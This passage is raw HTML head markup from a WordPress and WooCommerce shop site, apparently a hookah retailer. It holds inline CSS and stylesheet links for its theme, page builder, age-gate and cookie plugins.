!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-custom-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768899582' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(107,198,255,0.4);--ag-background-image-position: center center;--ag-background-image-opacity: 0.4;--ag-form-background: rgba(75,166,236,0.4);--ag-text-color: #000000;--ag-blur: 5px;}
/*# sourceURL=age-gate-options-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hp_woo_rewards_client_style-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/css/style.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.narguiluxe.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1768899582' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#000000;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#000000;}.woocommerce-message::before,.woocommerce-info::before{color:#000000;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#000000;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#000000;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#000000;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#000000;}.ast-site-header-cart a{color:var(--ast-global-color-3);}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#000000;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#000000;color:#000000;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#000000;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#000000;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#000000;border-color:#000000;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:var(--ast-global-color-3);}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#000000;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#000000;background-color:#000000;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#000000;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.narguiluxe.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761982442' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-general-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/jet-menu/jet-menu-general.css?ver=1768899582' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1768899582' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1768899585' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1768899582' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-woocommerce-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/pp-woocommerce.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-pp-offcanvas-content-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-offcanvas-content.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
